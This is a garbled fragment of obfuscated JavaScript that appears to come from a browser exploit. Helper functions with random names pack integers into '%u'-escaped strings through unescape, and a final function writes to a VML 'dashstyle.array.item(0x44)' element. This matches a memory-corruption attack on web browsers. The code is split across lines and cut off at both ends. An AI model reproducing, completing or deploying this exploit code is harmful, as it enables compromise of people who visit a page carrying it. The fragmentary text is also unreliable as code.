
            r +
=
 zjjf
(
p.charCodeAt
(
j
)
, 
2
)
}
        return r
}
    function teqvn
(
q
)
{
        return hboyx
(
unescape
(
wig
(
q
)
)
)
}
    function wig
(
v
)
{
        var j, k;
        k 
=
 v & 0xFFFF;
        j 
=
(
v >
> 16) 
& 0xFFFF;
        return '%u' + zjjf(k, 4) + '%u' + zjjf(j, 4)
    }
    function zmkd(f) {
        zmwee.dashstyle.array.item(0x44) = f;